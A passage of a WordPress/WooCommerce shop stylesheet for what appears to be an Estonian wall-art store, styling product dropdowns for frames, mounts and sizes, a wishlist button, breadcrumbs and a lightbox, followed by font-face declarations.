}
.awdr-you-saved-text

{

color : black !important;

}






/**** CSS BY UMAIR EXEIST ****/

/*** SINGLE PRODUCT PAGE ***/

/* Add to cart button */

.single_add_to_cart_button {
	width: 100%;
	padding: 3px;
	margin-top: -5px;
}

/* Quantity button */

/* Quantity button on product page */

.woocommerce-variation-add-to-cart .quantity {width:100%;}
.woocommerce-variation-add-to-cart .form-minimal.quantity .qty {
	max-width:unset; flex-grow:1;width:100%;
	background-color: #fdfdfd;
	border-color: #ccc;
	
}

input.ux-quantity__button.ux-quantity__button {
	background: #fdfdfd;
		border-color: #ccc;
}

/* Text, Paragraph and Headings */

.collapse p, .collapse h1, .collapse h2, .collapse h3, .collapse h4, .collapse {
    margin-bottom:0px !important;
	    margin-top:0px !important;
}


/*** Accordian  ***/


.accordion-title.active {
	background-color: transparent;
	color: #222;
}

.accordion-title {
    background-color: transparent;
    color: #222!important;
	border: 0;
}

.accordion-item {

    margin-bottom: 10px;
	border: 1.2px solid #787878;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
	padding-bottom: 10px;
}

.accordion .icon-angle-down:before{
	content:"+";

}

.active>.toggle {

    transform: rotate(360deg);
}

.accordion .toggle{
	top:1px!important;
			transition: 0.5s;

}



/*** Flatsome Payment Icons ***/

.payment-icons .payment-icon {
    background-color: rgba(0, 0, 0, .1);
    border-radius: 0px;
    display: inline-block;
    margin: 2px 4px 0;
    opacity: 1;
    padding: 7px 12px 9px;
    transition: opacity .3s;
	background: #fff;
}



.countdown-timer {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 12px;
}

.time-unit {
    display: flex;
    flex-direction: column; 
    justify-content: center;
	text-align: center;

    border: 0.5px solid #7A7A7A; 
    padding: 02px 0px 6px 0px;
    width: 100px;
    border-radius: 0px; 
	width: 100%;

}

.time-value {
	font-size: 1.7em;
	font-weight: 500;
}

.time-label {
    font-size: 0.6rem;
    text-transform: uppercase;
	margin-top: -5px
}

/*** SLIDING TEXT CSS ***/

  .marquee {
        margin: 0 auto;
        white-space: nowrap;
        overflow: hidden;
		font-weight: 500
    }
    
    .marquee span {
        display: inline-block;
        animation: marquee 50s linear infinite;
			
    }



@keyframes marquee {
    0% { transform: translateX(0); }
    100% { transform: translateX(-50%); }
}

.marquee div a{
	color: #fff!important;
}

/*** People viewing this product ***/

span.dynamic-view-count {
}


/*** Variation Attribute Name ***/

table.variations th.label {
    display: none;
}

/* Dropdown middle spacing */

table.variations td select {
    margin: 02px 0px;
}

/* Variation drop down border */

.variations_form select {
    border-color: #ccc;
	opacity: 1;
}

.single-product .variations_form select {
    padding-top: 14px; 
	    padding-bottom: 14px; 
    transition: all 0.3s ease;
	height: auto;
	background-color: #fdfdfd
}

/* Frame option background */

.wapf-swatch-label {
    font-size: 0.8em !important;
}

.wapf-swatch.wapf-swatch--image.has-pricing {
    background: #fff;
    padding: 12px 12px 6px 12px;
    
}


.wapf-swatch.wapf-swatch--image.wapf-single-select.has-pricing.wapf-checked {
	border: 2px solid #aaa;
}



/* Wishlisti ikooni kast */
.tinvwl_add_to_wishlist_button {
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid black; /* Must äär */
    padding: 12px 12px; /* Väiksem padding */
    border-radius: 2px; /* Vähem ümardatud */
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    width: auto;
    min-width: 60px;
    height: 36px; /* Fikseeritud kõrgus, 1px suurem, et äär ei kaoks */
    background: #fff;
    transition: 0.3s ease-in-out;
    box-sizing: border-box;
    line-height: normal; /* Vältida valesti joondumist */
    position: relative;
    overflow: visible; /* Tagab, et servad ei kao */
}

/* Lisa kindel ala äärele */
.tinvwl_add_to_wishlist_button::after {
    content: "";
    position: absolute;
    bottom: -1px; /* 1px alumist äärt */
    left: 0;
    width: 100%;
    height: 1px;
    background: black;
}

/* Hover-efekt */
.tinvwl_add_to_wishlist_button:hover {
    background: #F81104;
    color: #fff;
    border-color: #F81104;
}

/* Wishlisti süda-ikoon */
.tinvwl_add_to_wishlist_button i {
    margin-right: 6px;
    font-size: 16px;
    position: relative;
    top: 1px;
}

/* 📱 Mobiilivaade */
@media screen and (max-width: 767px) {
  .tinvwl_add_to_wishlist_button {
    font-size: 14px;
    padding: 12px 12px;
    border-radius: 2px;
    height: 32px;
		position: relative;
    top: -20px;
    left: px;/* Väiksem mobiilis */
  }
}

/* 📏 Desktopi paigutus */
@media screen and (min-width: 768px) {
  .tinvwl_add_to_wishlist_button {
    position: relative;
    top: -3px;
    left: 104px;
    border-radius: 2px;
  }
}


/* Variation swatches plugin */

span.select2-selection.select2-selection--single {
    box-shadow: none;
    margin-bottom: 3px;
}


span.thwvsf-drop-label {
    font-family: 'Montserrat';
}


/* Attribute image on variation drop down */

.thwvsf_drop_swatch .select2-results__option img {
	border-radius: 99px;
	border: 1px solid #bbb
}


span.thwvsf-drop-span img {
	border-radius: 99px;
		border: 1px solid #bbb
}

/* Drop down field width variation swatches plugin */

.thwvsf_fields .select2.select2-container {
	width: 100%!important
}


/* Zoom Icon On Product Page */

a.zoom-button.button.is-outline.circle.icon.tooltip.hide-for-small {
    display: none;
}


/*** READ MORE CSS ***/

/* Basic styling for the short description container */
.product-short-description {
    position: relative;

}

/* Styling for the "Read More" button */
.product-short-description + a {
    font-size: 14px;
    font-weight: bold;
    color: #000!important;
	margin-left: -0px!important;
	margin-top: 5px;
	margin-bottom: 10px;
}


/* Suuruste juhtise pop-up akna ikoon */


/* Size Guide Popup */
.size-guide-popup {
    position: fixed;
    top: 0; /* Align to the very top */
    right: -100%; /* Hidden off-screen initially */
    width: 400px; /* Set popup width */
    height: 100vh; /* Full viewport height */
    background: #fff; /* White background */
    box-shadow: -4px 0 10px rgba(0, 0, 0, 0.1); /* Add shadow for depth */
    overflow-y: auto; /* Enable scrolling for content overflow */
    transition: right 0.3s ease-in-out; /* Smooth slide-in animation */
    z-index: 20000; /* Ensure it's above everything else */
}

/* Popup Content */
.size-guide-popup-content {
    position: relative; /* Ensures positioning of child elements */
    padding: 20px; /* Add padding inside the popup */
}

/* Popup Body */
.size-guide-body {
    margin-top: 100px; /* Push the main content lower (adjust as needed) */
}

/* Close Button */
.size-guide-close {
    background: none; /* No background */
    border: none; /* Remove border */
    font-size: 24px; /* Close icon size */
    cursor: pointer; /* Pointer cursor on hover */
    color: #333; /* Close button color */
    position: absolute; /* Position the button explicitly */
    top: 20px; /* Distance from the top of the popup */
    right: 20px; /* Distance from the right of the popup */
}

/* Show Popup */
.size-guide-popup.show {
    right: 0; /* Slide the popup into view */
}

/* Overlay */
.size-guide-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5); /* Dimmed background */
    z-index: 19999; /* Just below the popup */
    display: none; /* Hidden by default */
}

.size-guide-overlay.show {
    display: block; /* Show overlay */
}

/* Size Guide Link */
.size-guide-link {
    display: inline-flex;
    align-items: center;
    gap: 5px; /* Add spacing between text and icon */
    text-decoration: none; /* Remove underline */
    color: #787878; /* Text color */
    font-size: 14px; /* Adjust font size */
}

.size-guide-icon {
    width: 12px; /* Adjust icon size */
    height: 12px;
    object-fit: contain; /* Keep icon proportional */
}

/* Pop-up stiil */
.popup-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.6); /* Tume taust */
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999; /* Tooge esiplaanile */
}

.popup-content {
  background: white;
  padding: 20px;
  border-radius: 8px;
  max-width: 90%;
  max-height: 90%;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
  overflow: auto; /* Kui sisu on suur */
  text-align: center;
}

/* Akordioninupu üldstiil */
.accordion-button {
  display: flex;
  justify-content: space-between; /* Pluss-ikoon liigub paremale */
  align-items: center; /* Vertikaalne joondus */
  font-family: Montserrat; /* Soovitud font */
  font-size: 14px; /* Kohandatav suurus */
  font-weight: 500; /* Bold eemaldatud */
  text-transform: uppercase; /* Muudab teksti uppercase'iks */
	letter-spacing: 0.6px;
  color: #000; /* Must tekst */
  background: #ffff;
  border: none;
  padding: 0px 0; /* Eemaldab liigse vahe */
  width: 100%; /* Täielik laiuse kasutus */
  cursor: pointer;
}

/* Divider (borderviik) */
.accordion-item {
  border-bottom: 1px solid rgb(120 120 120); /* Must divider */
  margin: ; /* Eemaldab liigse vahe elementide vahel */
  padding: -0; /* Eemaldab paddingu */
}

/* Pluss-ikoon stiil */
.accordion-button svg {
  width: 14px;
  height: 14px;
  fill: none; /* Eemaldab tausta */
  stroke: currentColor; /* Ikka musta värvi */
  transition: transform 0.2s ease; /* Sujuv animatsioon avamisel */
}

.accordion-button:hover {
  color: #333; /* Hall tekst hoveril */
}

.accordion-button:active svg {
  transform: rotate(45deg); /* Ikoni pööramine avamisel (lisab visuaalse efekti) */
}

/* Vahe tekstirea ja divideri vahel */
.accordion-button + .accordion-item {
  margin-top: 0; /* Eemaldab liigse vahe */
  padding: ; /* Kui vaja veel kohandada */
}























.custom-frames-dropdown-wrapper {
    position: relative;
    width: 100%;
    display: inline-block;
}

.custom-frames-dropdown-button {
    width: 100%;
    padding: 10px;
    font-size: 12px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    cursor: pointer;
    text-align: left;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: nowrap;
	max-height: 44px;
    min-height: 44px;
}

.selected-item-content .frame-subtext-price {
	font-weight: 300;
}

.frame-thumbnail {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    margin-right: 8px;
}


.custom-frames-dropdown-list {
    display: none;
    position: absolute;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 5px;
    max-height: 300px;
    overflow-y: auto;
    z-index: 10;
    list-style-type: none;
    padding: 0;
    margin: 0;
}


.frame-item {
       padding: 8px 10px;
    min-height: 44px;
    cursor: pointer;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
}


.frame-details {
    display: flex;
    flex-direction: column;
}

.frame-name {
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    color: #333;
}

.frame-sub-text-price {
    margin: 0;
    font-size: 12px;
    color: #555;
}

.frame-item:hover {
    background-color: #f1f1f1;
}

.frame-item.selected {
    background-color: #fbfbfb; 
    color: ##000;
}

.custom-frames-dropdown-wrapper.open .custom-frames-dropdown-list {
    display: block;
}

.custom-frames-dropdown-list {
    display: none;
    position: absolute;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 5px;
    max-height: 300px;
    overflow-y: auto;
    z-index: 10;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.frame-item {
    padding: 10px;
    cursor: pointer;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
}

.frame-thumbnail {
    width: 40px;
    height: 40px;
    object-fit: cover;
    margin-right: 10px;
}

.frame-details {
    display: flex;
    flex-direction: column;
}

.frame-name {
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    color: #333;
}

.frame-sub-text-price {
    margin: 0;
    font-size: 14px;
    color: #555;
}

.frame-item:hover {
    background-color: #f1f1f1;
}

.frame-item.selected {
    background-color: #fbfbfb; 
    color: ##000;
}

.custom-frames-dropdown-wrapper.open .custom-frames-dropdown-list {
    display: block;
}

.custom-frames-dropdown-wrapper.open .custom-frames-dropdown-button {
    background-color: #e9e9e9;
}

.custom-frames-dropdown-button::after {
    content: " ▼";
    font-size: 12px;
	  position: absolute;
    right: 10px;
}

.custom-frames-dropdown-wrapper.open .custom-frames-dropdown-button::after {
    content: " ▲";
	position: absolute;
    right: 10px;
}


li.frame-item {
    margin: 0 !important;
    display: flex;
	  align-items: center;
}

.frame-thumbnail {
    width: 24px;
		height: 24px;
    border-radius: 50px;
		margin-right: 5px;
}

.frame-details p {
    margin-bottom: 0;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 14px;
	color: #000;
}


.selected-item-content p {
    font-size: 12px;
    line-height: 14px;
}

.selected-item-content {
    display: flex;
    align-items: center;
}

.selected-item-content p {
	margin-bottom: 0;
}

img.frame-border {
    position: absolute;
    top: 0;
    z-index: 2;
    left: 0;
}

.total-price-wrapper {
    font-size: 18px;
    font-weight: 700;
}


li.frame-item.no-frame {
    padding-left: 39px;
}

li.frame-item.no-frame:after {
    content: "";
    width: 24px;
    height: 24px;
    border-radius: 50px;
    margin-right: 5px;
    position: absolute;
    left: 10px;
        background: url(/wp-content/uploads/2024/12/Untitled-2.png);
    background-size: contain;
}




.custom-passepartouts-dropdown-wrapper {
    position: relative;
    width: 100%;
    display: inline-block;
}

.custom-passepartouts-dropdown-button {
    width: 100%;
    padding: 10px;
    font-size: 12px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    cursor: pointer;
    text-align: left;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: nowrap;
	max-height: 44px;
    min-height: 44px;
}

.selected-item-content .passepartout-subtext-price {
	font-weight: 300;
}

.passepartout-thumbnail {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    margin-right: 8px;
}


.custom-passepartouts-dropdown-list {
    display: none;
    position: absolute;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 5px;
    max-height: 300px;
    overflow-y: auto;
    z-index: 10;
    list-style-type: none;
    padding: 0;
    margin: 0;
}


.passepartout-item {
       padding: 8px 10px;
    min-height: 44px;
    cursor: pointer;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
}


.passepartout-details {
    display: flex;
    flex-direction: column;
}

.passepartout-name {
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    color: #333;
}

.passepartout-sub-text-price {
    margin: 0;
    font-size: 12px;
    color: #555;
}

.passepartout-item:hover {
    background-color: #f1f1f1;
}

.passepartout-item.selected {
    background-color: #fbfbfb; 
    color: ##000;
}

.custom-passepartouts-dropdown-wrapper.open .custom-passepartouts-dropdown-list {
    display: block;
}

.custom-passepartouts-dropdown-list {
    display: none;
    position: absolute;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 5px;
    max-height: 300px;
    overflow-y: auto;
    z-index: 10;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.passepartout-item {
    padding: 10px;
    cursor: pointer;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
}

.passepartout-thumbnail {
    width: 40px;
    height: 40px;
    object-fit: cover;
    margin-right: 10px;
}

.passepartout-details {
    display: flex;
    flex-direction: column;
}

.passepartout-name {
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    color: #333;
}

.passepartout-sub-text-price {
    margin: 0;
    font-size: 14px;
    color: #555;
}

.passepartout-item:hover {
    background-color: #f1f1f1;
}

.passepartout-item.selected {
    background-color: #fbfbfb; 
    color: ##000;
}

.custom-passepartouts-dropdown-wrapper.open .custom-passepartouts-dropdown-list {
    display: block;
}

.custom-passepartouts-dropdown-wrapper.open .custom-passepartouts-dropdown-button {
    background-color: #e9e9e9;
}

.custom-passepartouts-dropdown-button::after {
    content: " ▼";
    font-size: 12px;
	  position: absolute;
    right: 10px;
}

.custom-passepartouts-dropdown-wrapper.open .custom-passepartouts-dropdown-button::after {
    content: " ▲";
	position: absolute;
    right: 10px;
}


li.passepartout-item {
    margin: 0 !important;
    display: flex;
	  align-items: center;
}

.passepartout-thumbnail {
    width: 24px;
		height: 24px;
    border-radius: 50px;
		margin-right: 5px;
}

.passepartout-details p {
    margin-bottom: 0;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 14px;
	color: #000;
}


.selected-item-content p {
    font-size: 12px;
    line-height: 14px;
}

.selected-item-content {
    display: flex;
    align-items: center;
}

.selected-item-content p {
	margin-bottom: 0;
}

img.passepartout-border {
    position: absolute;
    top: 0;
    z-index: 1;
    left: 0;
}

.total-price-wrapper {
    font-size: 18px;
    font-weight: 700;
}


li.passepartout-item.no-passepartout {
    padding-left: 39px;
}

li.passepartout-item.no-passepartout:after {
    content: "";
    width: 24px;
    height: 24px;
    border-radius: 50px;
    margin-right: 5px;
    position: absolute;
    left: 10px;
    background: url(/wp-content/uploads/2024/12/Untitled-2.png);
    background-size: contain;
}

.woocommerce-product-gallery__image .wp-post-image {
    transition: transform 0.3s ease;
}



.custom-sizes-dropdown-wrapper {
    position: relative;
    width: 100%;
    display: inline-block;
}

.custom-sizes-dropdown-button {
    width: 100%;
    padding: 10px;
    font-size: 12px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    cursor: pointer;
    text-align: left;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: nowrap;
	max-height: 44px;
    min-height: 44px;
}

.selected-item-content .size-subtext-price {
	font-weight: 300;
}

.size-thumbnail {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    margin-right: 8px;
}


.custom-sizes-dropdown-list {
    display: none;
    position: absolute;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 5px;
    max-height: 300px;
    overflow-y: auto;
    z-index: 10;
    list-style-type: none;
    padding: 0;
    margin: 0;
}


.size-item {
       padding: 8px 10px;
    min-height: 44px;
    cursor: pointer;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
}


.size-details {
    display: flex;
}

.size-name {
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    color: #333;
}

.size-sub-text-price {
    margin: 0;
    font-size: 12px;
    color: #555;
}

.size-item:hover {
    background-color: #f1f1f1;
}

.size-item.selected {
		background-color: #fbfbfb;
    color: #000000;
}

.custom-sizes-dropdown-wrapper.open .custom-sizes-dropdown-list {
    display: block;
}

.custom-sizes-dropdown-list {
    display: none;
    position: absolute;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-top: 5px;
    max-height: 300px;
    overflow-y: auto;
    z-index: 10;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.size-item {
    padding: 10px;
    cursor: pointer;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
}

.size-thumbnail {
    width: 40px;
    height: 40px;
    object-fit: cover;
    margin-right: 10px;
}

.size-name {
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    color: #333;
}

.size-sub-text-price {
    margin: 0;
    font-size: 14px;
    color: #555;
}

.size-item:hover {
    background-color: #f1f1f1;
}

.size-item.selected {
		background-color: #fbfbfb;
    color: #000000;
}

.custom-sizes-dropdown-wrapper.open .custom-sizes-dropdown-list {
    display: block;
}

.custom-sizes-dropdown-wrapper.open .custom-sizes-dropdown-button {
    background-color: #e9e9e9;
}

.custom-sizes-dropdown-button::after {
    content: " ▼";
    font-size: 12px;
	  position: absolute;
    right: 10px;
}

.custom-sizes-dropdown-wrapper.open .custom-sizes-dropdown-button::after {
    content: " ▲";
	position: absolute;
    right: 10px;
}


li.size-item {
    margin: 0 !important;
    display: flex;
	  align-items: center;
}

.size-thumbnail {
    width: 24px;
		height: 24px;
    border-radius: 50px;
		margin-right: 5px;
}

.size-details p {
    margin-bottom: 0;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 14px;
	font-weight: bold;
}


.selected-item-content p {
    font-size: 12px;
    line-height: 14px;
}

.selected-item-content {
    display: flex;
    align-items: center;
}

.selected-item-content p {
	margin-bottom: 0;
}

img.size-border {
    position: absolute;
    top: 0;
    z-index: 1;
    left: 0;
}

.total-price-wrapper {
    font-size: 18px;
    font-weight: 700;
}


/* li.size-item.no-size {
    padding-left: 39px;
}

li.size-item.no-size:after {
    content: "";
    width: 24px;
    height: 24px;
    border-radius: 50px;
    margin-right: 5px;
    position: absolute;
    left: 10px;
    background-color: #efeeec;
} */

.woocommerce-product-gallery__image .wp-post-image {
    transition: transform 0.3s ease;
}

.combined-total-price-wrapper {
	display: flex;
}

.combined-total-price-wrapper h3 {
    font-weight: 700;
    margin-top: 10px;
    margin-bottom: 20px;
}

.selected-size {
	display: flex;
}	
/* 
.custom-frames-dropdown-button.disabled,
.custom-passepartouts-dropdown-button.disabled {
    pointer-events: inherit;
    opacity: 0.5;
    cursor: not-allowed;
} */

.woocommerce-cart dl.variation {
    text-transform: none;
    line-height: 16px;
	  white-space: nowrap;
    margin-right: 10px;
}

.custom-sizes-dropdown-button p.size-price, .size-details p.size-price, .passepartout-item .passepartout-price, .frame-item .frame-price {
    margin-left: 5px;
}

.custom-product-page .d-flex {
	display: flex;
}

img.frame-placeholder-image {
	z-index: 2;
}

img.passepartout-placeholder-image {
    z-index: 1;
}


button.accordion-button.trigger-modal {
    background-color: #ffffff !important; /* Sunnib valge tausta */
    border: none; /* Kui taust tundub endiselt hall, võib see olla piirjoon */
    box-shadow: none !important; /* Võimalik varjuefekt eemaldada */
}




/* --- Üldine Breadcrumbs Stiil --- */
.woocommerce-breadcrumb {
  font-size: 11px; /* Suurenda või vähenda */
  font-weight: 500; /* Bold, et rohkem silma paistaks */
  color: #6c757d; /* Hallikas värv, muuda vastavalt soovile */
  text-transform: uppercase; /* Suur tähtedega */
  letter-spacing: 0.5px;
}

/* --- Lingid --- */
.woocommerce-breadcrumb a {
  color: #000; /* Sinine */
  text-decoration: none;
  transition: color 0.3s ease-in-out;
}

.woocommerce-breadcrumb a:hover {
  color: #ff6600; /* Oranž hover */
}

/* --- Separator (/) muutmine --- */
.woocommerce-breadcrumb .delimiter {
  color: #ccc;
  margin: 0 5px;
  font-size: 12px;
}

/* --- Aktiivne (viimane element, kus puudub link) --- */
.woocommerce-breadcrumb span {
  color: #222;
  font-weight: 700;
}
.woocommerce-breadcrumb::before {
  content: "▸";
  margin-right: 8px;
  font-size: 18px;
  color: #000;
}

.horizontal-tag img.frame-border, .horizontal-tag img.passepartout-border,  .horizontal-tag img.frame-placeholder-image, .horizontal-tag img.passepartout-placeholder-image {
    transform: rotate(90deg);
}

.horizontal-tag .custom-lightbox-overlay .lightbox-item {
    aspect-ratio: 900 / 800;
}


@media only screen and (max-width: 600px) {
  .custom-lightbox-close {
    top: 40px !important;
	}
	
	.custom-lightbox-close, .custom-lightbox-nav {
    z-index: 999 !important;
		color: #000  !important;
	}
	
	.custom-lightbox-nav.right {
    right: 5% !important;
	}
	
	.custom-lightbox-nav.left {
    left: 5% !important;
	}
}

.absolute-footer ul {
    border-bottom: 1px solid #ddd;
    opacity: .8;
    padding-bottom: 0px;
    display: none;
}




        .custom-lightbox-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.75);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 9999;
        }

        .custom-lightbox-overlay .lightbox-item {
            display: none;
            aspect-ratio: 900 / 1100;
            background: #fff;
        }

        .custom-lightbox-overlay .lightbox-item.active {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 90%;
        }

        .custom-lightbox-overlay img {
            max-width: 90%;
            max-height: 90%;
            position: absolute;
        }

        .custom-lightbox-close,
        .custom-lightbox-nav {
            position: absolute;
            font-size: 24px;
            color: #fff;
            cursor: pointer;
        }

        .custom-lightbox-close {
            top: 20px;
            right: 20px;
            font-size: 34px;
        }

        .custom-lightbox-nav {
            top: 50%;
            transform: translateY(-50%);
        }

        .custom-lightbox-nav.left {
            left: 25%;
        }

        .custom-lightbox-nav.right {
            right: 25%;
        }
.product-discount-price {
    margin-top: 10px;
    font-weight: bold;
    color: #d62828;
}
.custom-product-page .d-flex {
    display: flex
;
    padding-top: 4px;
}
p.frame-discount {
    text-decoration: line-through;
    margin-left: 7px;
    color: #888888;
}
p.passepartout-discount {
    text-decoration: line-through;
    margin-left: 7px;
    color: #888888;
}
p.size-discount {
    text-decoration: line-through;
    margin-left: 7px;
    color: #888888;
	font-weight: 400;
}
.combined-total-price-wrapper h4 {
    margin-top: 12px;
    position: relative;
    left: -95px;
    text-decoration: line-through;
    color: #9e9d9d;
}		</style>
		<style id="flatsome-swatches-css">.variations th,.variations td {display: block;}.variations .label {display: flex;align-items: center;}.variations .label label {margin: .5em 0;}.ux-swatch-selected-value {font-weight: normal;font-size: .9em;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px #0a0a0a;}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px #000000;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
